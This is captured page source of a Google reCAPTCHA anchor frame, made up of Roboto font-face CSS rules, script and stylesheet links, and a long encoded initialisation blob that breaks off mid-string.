  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="FtFo_9qnYxm2fzTUr6ErvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="FtFo_9qnYxm2fzTUr6ErvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FtFo_9qnYxm2fzTUr6ErvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7orw6EhesKUw406MErDrCNBwpYHw7rCpsOIJRsOaMOVHwXDtWzCnSB0FTsnwqRnworCtBbDvCDDt0ptwofClXPDg2JLwoUVwpPCmBPDjMK0w4oDFEYmIcKCw5/CmcOyw7bDhsOQwrXCpm8eXsO6w6pCw43DscK6Fltiwq3DsXQ9a8KUw5bCp8OIKMOFwrA9CcOpEsKnZ3lDw4Q/OMOsw5TDlDPCusOASCoTYAEhw6/CkzRXwrLDvxNGQ8K0wpB+VsOFw7/DmEnDm8OQwpHDqlxWODbDp8KeD0HDhUtjOTfDoMO4wpPDj8OnwofCuD3CpsKgNhHCmMK7wooaw5bDkn5nw6E6AcKrQsK9wqzDrsKdQl1rw5LDiRYcVBZibcK4w5RTY8OWwq3CmVrDphVsecO2CAfCscOEwq7DtsK/wqvDt1tUQRYyTS95BsK2w4djXHDDtMKOHcKJahDCkx7CmgDCl8Oww4nCjjfDu8KowpfCsMOuMMOZI8OkPU/Ct24HbcKmw4DDuMKWwoHDiMKiw79twq1Sw57DlcKxecKEwo/Ck0TCjsKYd23Dt8OkwrItOB7CrMKbPMOrD8Klw63Cv8KvXy/Cv17Cg8K7w4krwrFDw4t0Qm87LBFywoTCnC/DjhtqRQ5Qw4QhRRAtPcOZJ3NYw6g0HiwswrYhRsKPbsKKRSvDlm/Dm8KNw73DuU/ClcOzMyc4A2nCm8KDw67DosKpacOXL8O0w77Ct0vDrsKgHEXCn8KiH8O9wprDjMONTD7CijXDs0TDjMOCUcOReMOPVcOiwok1G8OXwpvCncO/[base64]/[base64]/DnBTCrxtKP8OdB8KBcFvDoC/DkBgsEMKuwrXCksKow4YLZMOAP8ORwrXCjcKkNkXDjMO9wqQ7wqBGw4DCvMOTbVLCh8KVM8Oow4LCpcKTwroEwrATXgDDtsKhVmnCrhbCqWIbTWZZVcO1w4HDsWdYMHjDj8KDBcO4FsO1GAAgRXw7JB7Cjk/Dk8Opw5HCmsOVwoNTw43Dry3DtirClyfCgcO0w5zCnMOmwrcbwqwjYShJRkl5w6LDq3nDoCLDkCzClcK2PB18R05Hwq05wodsTcK6w5p2SGvCjMKiw7rClMKwRMO3SsK8w4jCu8K0woHDvXXCmMO7w6jDh8KGFl4AwqbCnsOFwonDpAZNw5vDuMKzw7/CoC0Uw5NHfsKEC3jCm8Onw6kUc8OTFXDDml1RCGRTQsKkw5RyHRLDgmPCniZgGnhMcBnDlcOFwpPCuVTCpgQaYBlGwrl8IEQFwpvCq8KRwottw55Ew57Ci8KXwqogw6AywoDDqDTCrSPCh8OWwp/DkgnCplLDgMO3wrYFwrpswoJ3OMOQwqPDqScOUMKyw7gBRcOXDsOdWsKPSiNaHcKNLsOgR10UeCpvw7huw4HDtEoSQ8KeL1ohwod2HXTCgDPCsMOrwrsjw6HChMKawrfDi0rDuGgQwrQSTMOAw6hkw7/DtMOvN8KUwqLDpwoow5s8DMKgw5dxTk4bw7DDnMKrAsOew5Q7YDvCv8OCSMKow5rCgMO+w7djIsKZwqjCoMKHe8KlfwHDhcO3wqXCiiXDlAjClMKfwqXDvMOdSsOZw5fCrcOOdF3CmGzDuyfDocOMwp5mwrHCjC1zw55Kw6kPFcOYw4/CmRXDhMOWYMKaLmFrPMK0RhPCjMOmTiM2DMOCNcK1w6UbwrPCkRk5F8OgwqgwY33DrsKvw6/DicK7wrldw4/Cn18uWsK2w4kxIzHDsMKiYsOSwr7DrsOBc8OKScK/wqpVa0I+wpPDsC5RUMKnworCkSU8UMKQwrx0wqAdHBQ2wopxIBcIwq0vwqgPU1hDwovDrMO+wrE6wrxNIAPDvcKZGCzDg8KVDsO1woHCmhgWXcKjw7dBwoJJwpBrwoseC0/Dlj3ClcK1J8OOw4kTcsKywo/Cj8OYwrsawqATVjUUwoPDncO/Bz5LQQzChMODw6s6w5VvbXsewq/[base64]/DrMKeEm3ClDrDqTnCoh9cJcKdM3HDsThTw61Dw6lGwqPDs0odwqZewoPDucKhw6xtwrjDhsKmPSZ2CsKIecOpCcKmwqPCs2zCuzbCoyk7wqfCjGfDvHU/Z8Knw5nCt8KKw47Cl8Oxw4XCg8O6RsKqwoPDsH/Csh/DocOQYcKNOcKiNyZTw5TDsnbDsMOeHsOLfMK/Fg8TbsO7aMOUKyfDvQp/[base64]/[base64]/DpB4lw74bwoDDiMOewrluaibDgsOqw64CTg5Ow7VAP8ONZSbDn8OkQlxGw5/Cjm8OcMOhX3TDn8Oww7jCiEXCklTCq8K5w5zDsFYFacK4G2zCsmnDn8K2w7d4wrLDgMO6wqgUDl/DsydLwqQeScKhRCksVcKlwqcJRcO9wqHCocOVMQ/DocK4wp7CugvDjcKsw7TDnsK6wqEJwrNyZm1mw4fDvQNlYsKew6LDisKUYcO5wonDvsKQwqYVEmhLTcKtGMKYw54uPsOuY8OBU8OZwpLDh0DCqS/[base64]/w4lEwrXCqMKjwqAhM8Klwr7CrMKOCUXDsMKqRTBUw4dKIU/[base64]/[base64]/DtGvDs8K5wqnDpsO/[base64]/CuMKYwrbDusOqwoBsbsKfP1p9wpc3e1ZKw5oWwp7Cp8O0w61CL8KYU8OHRsK6L0fCrWvDrwc+wpfCi8KwezdlAWzDuTdjBF3CiMKueUXDiAHDoHHCh1QCw7lgdSnCqMOaRsKfw7LCkcKow4HClUx8IsKCVmLDnMK/w6/DjArCiAHCoMOEScO/[base64]/DqsKZwojClcK6R8KVI2h3WjtSwpwewo9dw4Bsw5bDtWzDuwjDvwZ1w4rDqFE6w6RtbUoCw4bClCnDvcK2DTAMPknDl2bCpMKJMhDCscOaw59CdkRcw68HdMO1CsKFwo4Lw41pEMK3acKMw48DwrvDpWvDmcK4wqIkE8Otw6wPPV/CiXcdHcO3VcKHAMKafcOsNXvCvnvDiUTDljvDiTvDkMO0w5Zowr9LwqvDmcKEw6fDlkhkw5AzEcKXwp/DtMKowofCnxQwZ8KCVMKWw4QxZyvCkcOHw4w/SsKcFsOHDE/DlsKLw4poGmQaTy7CvHvCu8O3ICbCp0Fyw7fDlyHDmR/ClMKxU1PCu2vDtsO6FHhHwoh6w70/Y8KWenMIwrzCm0fDhsOZa2/CkgnCvnJWw6rDhELDjcKgwo7CnRocUcKVVMO0w5RhW8Ovw6Y6Q8OMw5zChFoid3wFW1bDi084woxafgEbZBRnwo4zwrnDujxgJMOBcULDjyXDj1zDqMKVdMKgw6RcQDEKwqclalM/FcKmW3QjwrfDqCtrwoRtVsKrLi0yCcO1w5DDpMO7wr/DvsO5Q8OQwrUmTcKcw5DDv8OmwpPDnkI/aBTDqHQBwrTCu1jDhAEDwrMoDsOBwr7DrcOAw4zCjcO3C3/Cngcdw6LCt8ODJ8Oqw7s1w43DmF/DoRrDhVHCrldZXsO+YynDqCtnwoTDuFI8w6Fsw6QPKWPDtMOwFsK7fcKdUMOLTMOVdMKYcCFROsKiS8OrC2Niw6zCoifCl3LCmh3CtkzDk01Bw6RuEsOQTHIFwqLCvgp9FBnCtQYww7XDtk3DncOow6bCuVVQwpfCgytIwpvCucO9w5/DjcKCETbCrcKKF2EewoMUw7JfwrTDtx/CuQPDniJCRcKqw4YVcsKWw7VzW2XCm8OuDDIlIcOCw47CuTPCtBcAKUx1w47DqsOgYcOZwp9VwoNewpMCw7hie8Kbw4/DqMOrDg7DtcOHwqHCqsOmFVHCjcOWwrnChEPCkX3DncOVGjhhYcOKw7sdw47CsUbDk8KcUMKnWTbCpUDDrsKNYMKfNllSwro/W8KWwqM/[base64]/BmXDpWbDrMKhwpw5A2hSYsOXbcK/wo7CvMOqfQ/DhEfDhsOtMsOWwq3Dk8KFIkvDvWLDqS1Zwo7CjMO0PsOefBBmUWzCncKuJsOQAcKaEmrDtMKNdcKoYyHCqgTCtsOXQ8KNwqxFwqXCrcO/w5LDnSkSAFfDslASwqnCqMKOc8KiwobDh0jCpsKmwprDkcKlAWrCssOSPmU3w5BnGlTClcOxw4/[base64]/w7PCllFuFjvDshBIT112wrnCuX/[base64]/[base64]/[base64]/wrHCnMOdJ0IweVRYMH1ZL0rDr3weIsKCTcKxwoXDgsKebjBoRsO/Ow0uMcKzw4PDsQFgwo9OZxzCtxRSbmXDrcOsw6vDmsKgKzbCilhcHSDDmWPDgcKZYUjCuxNmwrjCi8KCw5/CviLDlVUyw6vCtMO/wq8Xw5TCrMOeQ8OvIMKGwp3CkcOLUxQcEwbCq8OmPcOJwqQzL8OqBEDDosK7KMO7KDDDpHLCncO6w5DCi3fCqsKAM8OgwqrDuDRKVDXDpnMwwp3DnsOabcKfa8OKFsKawrDCpEvChcO0w6TDrcK/Gjd8w5TCgsOTwrDDjBkqZsKww67CphxAwqPDoMKmw5LDqcOywrPDs8OjCcOJwq3CoWXDsEPCh0c9w70Jw5XCvh9zw4TClMKVw6fCtA1vB2gnCMO6FsK8V8ORFMKJTSkWwq9Tw5M4wphOLVLCix0nOMK/HcKcw4xuwqbDtcKsVlPCukp/w7gYwpzDhWRRwoA/[base64]/Dr8KUw7N8w7VKwqRUwqkVw53CtjpRw7s4UTpkwrTDocKOw4fCm8KQw4PDhcKYw6JEXH5mEsOXwqonfRRzHTR4ClzDmMKOw5UfDcOpw54ydMK4BGHCuyXDn8KmwpPDgl4mw4HCsz5nGMOTw7nDmVsLN8OqVlHDiMK0w53DqMKFNcO7P8OjwqfCmQfCtQ8/ABnDiMOjK8OqwonDv0rCk8K4w6xkw6vCtVHCqmPCkcOZSsOxw40bQcOXw6/DpMOXw6llwoDDu07ClBsrZC4qM1NEecOtXCfCjDzDisOpwqbDjcOPw7wqw6LCnhBvw7BQwr/CmcK+TxY7HMKCe8OGHsOlwr7Di8Kfw5zClH3DuBJzHcOULMKlVsKCOcOtw5rCn1kTwrbCgU5Awowqw4ccw4TDu8Kgw6bCnErCsEjChcKYbCrDmX/CkcONNE1nw6N5w5fDkMOTw5lQITnCqsKYB019TFoMLMK1wpd5wqoyKmsHwrVAwp/Ds8O7w7nClsKBwqlAeMOYw5Fbw4LCvsOuw417WsO+TS/Dl8ODwqhGKsKUw5PCh8OUQMK0w6Fuwqplw7drwoHDpMKPw7x5w4nCi2TDm0Erw7PCu2LCthhpe2nCvGTDlMOUw5fCh0zCjMKywpDCnF7Dn8K5WsOMw4vDjcOAaApDwq/[base64]/[base64]/CqsOqwpQYw7IbwpFgwq7DvsKNwoTCuHh9w41bbF3DrMKlwoxBX2UaJU5Pck3DgsKRXRIWJgRuYMKCbMOWBcOobDvDt8K+M1XDq8OSLsOCw5rCpwFZB2AEwroqGsOxwqLDjG5/MsKJKx7DgsKUw74HwqgLd8OSLQPCpB7CgCEEw5sJw6zDv8Kqw6fCk1MfAGYtVsOqJsK8LcOnw6zChi8RwqHDm8OqaylgSMOYTsKbwqjDkcOGIh/DtcKzw7IFw7Q/bh3DrMKNQwHCgWJSwpzCj8KvbMO4w47CnVsuw7HDjsKBDMOIIsOcwrt3JHrCm001akBdwpDCqDEaIcKBwpDCizjDjsKEwpo1FgXCnkrCrcOCwrhgJ2FwwrAeQT7CphTCu8K9UidBwqfDqxUEc3tbfxk2bSrDhwd+w6cdw7xuL8K4w7IracKaWMO+w5dHw5F0TTF7wr/DtkJdw6NPL8O7w4Yiw57DlX/CvRM4JMKtw4BUw6F8ZMKSw7zDjSjDl1fDlcKuw5nCrkhPWmtKwrnCrUBrw7vCtD/Cv3/[base64]/ChsKccA/DnH7DqTN2bsKuw4AIw4oUw5Uywplfw60nRVw3H3pvUcK9w4TDvsKdexDCnF/CisOQw7NZwpPCrMO8ADHCsSdRV8KDCcOWBynDnAQjJMOpMknCqHPCp3o/wq5cYH7DrSVIw7YXdHrDvWbCu8ONRDbDkQ/DjEzCl8KeO3QyTWEFwq4Xwogfwp8gWytkwrrCqsKrwqXDsAY5woIgwo3DssO6w4Y6w73DrsOBIV4AwpoKSzZewqHCq3ViV8OdwqrCv0lcbU/CtlREw7fCs29Gw5zCnMO0XQxpShPDgmPCnBIKTC5Yw5p4wpMlEcOgw7LCpMKFfXglwq1tRTfCt8OGwr4zwqFjwrLChm3DssOuHh/DtBxIVsOuQxnDgG07T8K3w7NAaHwidsOLw7lABsKuPMO/[base64]/DuzHClA9zwrbDjRs/[base64]/[base64]/[base64]/w7rDkcOswp1aQ8Oqw4rCvBkBb2fDiwvDrsO/w7wYw6TDq8KvwoLDsxjDuEXCmATDlsOXw7R7w6QyB8Kew6h1FygRYcOjLW1vesKhwpR+wqrCqi/DmyjDmVnDpcO2wovCnmHCqcK/wrvDkmHCscO/w53CgH4lw48sw7skw6I8Q1tRMsKzw6sTwprDiMOdwrHDsMOyZjfCg8OoSxE1b8KwW8OCdsKcw7VcVMKqwowISzHDgsKUwrLCtUR+wrPDpgnDqgPCizY6OkpBwq/CkHnChcKFUcOLwosfE8KOD8KOwq7ChkRLcEYJMsKVwqoNwpRZwpBwwp/DqVnChsKxw7Yow6bDg3Yew7tDQMOSEm/CmcKewo/DqjbDgcKCwobCuw56woA7w44TwqV9w6UELsKDXETDsF7DusOKOV/CgcKywr3CgsO1Fg4Nw4XDmQcRHSrDmX3DglY9wp92wojDk8OAHDdbwrwyYcKQOE/DrXZyTsK6wrDDvh/CqMK+w4o0WBbCjVtGGzHCn1Qkw5zCt290w7LCqcKzWyzCvcOUw7XDuxVPEUUXw6VWO0nCtEINw5fDuMKTwonDkBTChMObT0vCjxTCvWtjUCg4w7QEZ8OdNsK6w6/DtQ3Cm0PDkFpbdFJFwpkCB8O1wr82w5wPe397A8OeIlDCkcOffWZbwo3DuH/CrW3CmTPCkhh2RWUww7hEw73DpUfCpWLCq8K2wpY4wqjCpHYCLQhHwqHCoicGFyNtFD3DlsOtw48Iwr4Zw54PdsKjcsK9w5wlwocqZVHDqMO0w59ew7/CmTgWwpM+d8KAw67DhsKjS8KQGmLCsMKmw77DswRha04dwp07M8KoTsOHBgPCtcKQwrXCjcORW8OicX57Rg1nw5LCly8kwpzDk1fCnw48wrvCoMKVw6rDujDCksODFEpVN8K3w4bCn0ZfwpLCp8KHwpXDv8OFSRfDljtMN2EfUQTDpinCn0/DqANmwqwfw7vDgcOCSFgvw6zDi8OMw4oydH/DuMKTfMOGSsO1OcKZwp9oC0MZw61Jw6PCmmTDssKab8K8w6fDr8Kiw63DuCZGQGpaw4heHcKzw6QSJyTDsDrCrsOpwobDksKyw5rCucKTLWDDs8Kew63Ci0DCncO7BjLCm8OLwrbDkH7Cvjwvwqc/w6bDrsKVQFtlDGrCisOAwpXChcK0T8OYYcO6JsKYa8KACsOrUgHCniNfI8KMwo7DqsOSwoPCiGMYAMKywpTDjsOeGnoMwrfDqcKfFl/Cu3wnUzfCjiI+UcOEYivDgg0pYn7CjcKEfyzCuF4xw69/HsKnX8K3w4jDo8O8wphwwr/Ct3rCucKjwrnCnFQLw7DClMKowpYZwrBUWcO2w7IGRcO3Ym89wq/CvMKaw55nw59twrrCusKARMOtPsO2AsKtAMKdwoRuKDXDo1TDg8OawrwdQcOsX8KDBS/CusKHwpgdw4PCrSfDvn7CrMKEw75Lw7IqGMKLwpbDtsOmA8K7RsOtwrfDn0xaw5ptfUJIw7AbwpsJw7ERczw4w63CgwIqVMKywoRrw4TDmSTCoTJkKHbDjV/DicOlwrJrw5PCrTPDsMOhwrzCucOSSDxLwq/[base64]/KcKlYMOqwo3DlMKhN3/Du8OHAD0Vw7rCscKsHcKjO33DrMKBWCHCh8KzwppEw4BAw7bDscK3BiQqEMOCJWzCgFQiX8OEIE3CpsKIw7w/[base64]/Cj8Kvw4oeJj3DjsK/MMOqwpNRJTjDmcKqO8KBw7PCn8OvGMKtBT0AbcOfKi4mwq/CpsOJPcOFw7kSCMKkB0c9VQMLw6RLPsKKw6PCjTXCtS7Diw9ZwobCusK0w6jCtMOMH8KkZyF/wqFhw7FOZ8KXw7c4Pi1cwq4BQQFAEsO2w47DqsOfTsOQworDpwHDnRvDoCfCiTUSTcKFw55mwr8Rw6APwqFnwr/DrH/CkwEsE1sSRwzDo8KQHcOEaADCrMKpw48xOj0TVcOlw44iUnIxwoxzI8KxwrVEHw3DqTTCq8KHw7IXUsKCAcOPwrrCiMKqwrglPcOFScOJQ8KZw6Q8fsO6ABsOB8K3FDDCmcOnwq97KsO/GgDDocKIwqDDj8KowqZ6UlV/TThewoTDuVcmw7NbTiTDpCnDpsKSN8KOw5TDnV5DQ0TCgiDDvEXDrMKUK8KWw6DCohDDpyzDosOxQFwmRMO8IsKfSGggTzBxwrTDpE93w4jCtMK9wo8Ow6TCj8KWw7BTPVYZJMOHw4PCsiN/BcKnGGwsOB4lw54KOsKPwofDnCVoCm5sCcORwoMPwrcfwonDg8OIw74YQcOtYMOAKwLDrcOPw6wjZMK8IwVpfcOuOy/Drhc5w4wsAsObFcOWwpFSQhcdScKXCAbCih5jAjHClkPDrw5jUsK/w6HCmMK/TQhhwqE4wr12w49UfREVwo0Bwo7Cu3zDtsKvPhcpMMORJhJ2wpYtU3c9SgQRbD0pP8KVasKRQMO6BgHCuDDDiF9ZwqgSejYkwrzDnMKwwo7DosK3dCvDkRd7w6wlwplJDsKMUlTCr0gHYcKrJMOCw6vCocKAVE0SD8KGCh4jw4/[base64]/CuXrCscOxTMKEw5PDucKSwoHCrhfDl8ODDMOxwqVoworDisKOw5DCicKidsKSWmd3VsOtKCnDiiDDvsKgNcOswpTDvMOZEQQdwoDDksOXwooAw6rCph3DtsKvw43DvsOow7/CqcOvw7MJGCRiOwDDqDMzw6Uvw456CVxVElHDksODw7HCt2HCq8O5MBTDhwPCo8KjK8KDMX7Ck8OlIMKEwq58DV9bNMK/wrRaw5XCgRdUwqrChMKRNsOOwqkvwoc8OsOULQDCmMOnJ8KbATAzwrHCocO1DMKJw7I/wrd7fANUw6/DpisccsKHIMKKd2Umw44/w4/[base64]/DgGptasOGw4TDrcOTLsKmw5NKwqYxw7xnw5hedAFXw5PDt8OqaynDnkoqTsKuSMOTG8O7w4QXVwzDiMOmw4PCssKrw6HCuD3Cq2vDvhzCvknCnBzCisO5wq/CslTCkFswc8KFwpPDokTCk2XCpnYFw45IwrfCucKlw4fCqR4OUMOmw7TDmcKPQcO5wr/DvcKUw4/CkQ9Tw65vw7d0wr1Xw7DCp2h0wo9XCWTCh8KZE2zDr3zDkcOtAMOkw41Vw7YiGcOtw5zDkcODVUvDqDY3EHvDgz9awrIaw77Dhk4PEHvCn2QWHcK/[base64]/DjcOMwpFAV8K5esK9w5NZw6clwpg+En1GwqXDisOhwpDCuG4BwrzDjlUQFRJ4YcO3wqfCrkPCgT0owqzDiDQNW3QZAcOABy7CpsKmwrPDpcKbT2/DthFENsKtw5wARXPDqMKkwpxxe38oTMKow6TChSTCtsO8woMUJjnCukB6w5V6woJeCsOJIjvDpnzDlcK6wpx9w6cKAFbDusOzYUzDnsOOw4LCvsKYeTVTBcKswoTDqGRTcAw4w5I2I2nCm1TDmS9MdsO/w7wBwqXCl3PDtwbCojjDl0HCiSnDtcKYRMKRZAAzw40CEgtpw5Agw40BCcOTAQwuZWsQLA4kwpzCuGvDlwnCv8Odw6AhwqQtw7nDhcKbw49TScOOwqPDgMOLAy/CvWjDusKGwr08wrErwoQwDTvCkm1Vw4U1cR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DuMK5w7sEGVvDuMOtwo/[base64]/CpgMOAMKdw5diVnUFwo3ClsKXwq/DrsOuw4jCjcO/w7XDnMKDfTAzwpHClmh9KjLDisO2LMObwoLDicOcw61yw5rCgcKRw6DCh8K9BTnCmgdfwozDtF7ChBnDqMOPw7waUMKMVMKcCW/[base64]/CvX/CpMKtBlFnwr18Ek/[base64]/[base64]/DuGoLw6pTMlPCsiXCtg0IworCncOtaCAhw7sAGRrCgMKrwpvDhATDphrCv2/CksOOw7xUw74Zw63CtyzCp8KVcMKsw58LOVZPw6cmwqVTVAlKY8Kfw6ECwqPDpnEmwp/Cq3vChFLCu3ZAworCu8Kyw6TCqwkZw5Rjw7N3LcOAwqHCi8O5wpTCpsKBREMfwp/Co8K2cz/Dg8Ovw5Ytw53DpcKZw4RLcEjDjcK2HBLCusKowo15MzxTw7oYYcOEw7bCr8O+OQU8wrQHVMOTwp1VWhZuwqY6cUHDvMO6R0vDtDAPb8Ozw6/Dt8Ksw6jDjsOCw45qw7zDjsKwwpdsw5HDhsOtwpnCs8OsWA0aw6fCj8Omw6jDoiIOZgRuw5/DocOxG3XDiSXDncOsbVvChMOabsKyw7zDu8Odw6/[base64]/Dv8O9GWh/QVkvRsKhwqTDsHHChcKyw4nDml3DncOibAfDhhVqwol4w7AvwqzClMKWwqAgCcKOY0jDgWzCvU3CuEPCml0DwpzDjsKAY3EywqkfSsOLwqISLMO5GG5dZMOQMcOIXcOJwp/CmzzCk1YzVMKqOhLDu8KfwpjDr2NlwrVhTMOJPsOEw7nDrB1ww7/CuHBZw7bDtsKywrXDusOhwp7CgV7DpBdawpXCsVfCs8OKFnUEw7HDjMKKJmTClcKWw4IgJW/DjEPChsKVwoLCkjkhwqbCqDbDuMOww7YkwrAfwrXDukkGFMKPwq7DiCIFLcOdZ8KNNxfDiMKCQjLCqcKzwqkowqEgJhjDgMOLw6k9b8OPwrM4QsOBbsKzOcOKHXVEwo4mw4J0w7XDhzjDvyvCh8Kcw4jDq8KeacKBw4XClEzDjsOVUcOfDn42FCk/A8KFwqXCoBsAw5nCpEvCoATCqDkswqHCtMKFwrReMlN4wpPCh17DjcKoIUEyw61lYcKbw7I7wqwiw4PDiFPCk256w5RgwolIwpLCnMOqwqfDscOdw6w3N8ORw53CpQ/[base64]/QB/DrXjDkjZYWBZVw41PA8KibsK/w7ZKUcKuP8OIRzw4w5jClMKvw7jDplzDpCDDtHFuw69IwroTwqPCig9Dwp7CmggHBMKVw6FPwpXCs8K9wpgzwo8pHsKtRGnDpEV/BMKuChU1woTCmcOBbcKMMWEfw454YMKOCMKzw64vw5DCi8OCFw0yw7UAwovCiSLCucKrW8OJGBXDrcOew4B+w7oAw7PDvD3DmmxawocGbAbDtToCNMKfwrbDs3A+w6jCnMO/Q0AKw4nCtsOjwoHDlMOlSBB0wqwKwqDCjR4laDvChwXCtsOkwonCqBR/J8KeG8Ouwr3Di3/Ckl/Cj8KUDG4Hw5tGHU3DhcOvWsK+w7rDoXPDpcK/w7RzGAJVw4LCmMKlwoE8w53CoUjDhifDux03w63Dn8K9w5DDjcKHw7XCpjEKw5IwZsK9NWvCvWbDvmEtwrsAGlYNDMOowrdKMVQQP0fCrQbDn8K5OsKSMm/